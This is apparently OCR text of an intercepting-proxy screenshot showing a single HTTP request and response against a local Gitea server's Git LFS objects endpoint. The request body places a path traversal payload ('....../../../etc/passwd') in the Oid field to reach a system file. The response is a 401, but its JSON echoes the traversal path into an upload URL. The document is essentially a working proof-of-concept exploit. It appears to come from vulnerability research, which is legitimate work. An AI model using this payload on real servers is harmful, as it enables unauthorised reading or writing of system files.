 Go Cancel < > Target: http://127.0.0.1:3000
Request
Raw Params Headers Hex
POST /root/repo.git/info/lfs/objects HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: application/vnd.git-lfs+json
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 153
{
"Oid": "....../../../etc/passwd",
"Size": 1000000,
"User" : "a",
"Password" : "a",
"Repo" : "a",
"Authorization" : "a"
}
Response
Raw Headers Hex
HTTP/1.1 401 Unauthorized
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=716f858158e99638; Path=/; HttpOnly
Set-Cookie: _csrf=xtT1jzm4Y2E1aTs2M6jAkZev5eU6MTcyOTY3MTQxOTM4MzA3OTgyNQ%3D%3D; Path=/;
Expires=Thu, 24 Oct 2024 08:16:59 GMT; HttpOnly
Www-Authenticate: Basic realm=gitea-lfs
X-Frame-Options: SAMEORIGIN
Date: Wed, 23 Oct 2024 08:16:59 GMT
Content-Length: 489
Content-Type: text/plain; charset=utf-8
Connection: close
{"message":"Unauthorized"}{"oid":"....../../../etc/passwd","size":1000000,"actions":{"upload":{"href":"http://localhost:300
0/root/repo.git/info/lfs/etc/passwd","header":{"Accept":"application/vnd.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"verify":{"href":"http://localhost:3000/root/repo.git/info/lfs/verify","header"
:{"Accept":"application/vnd.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}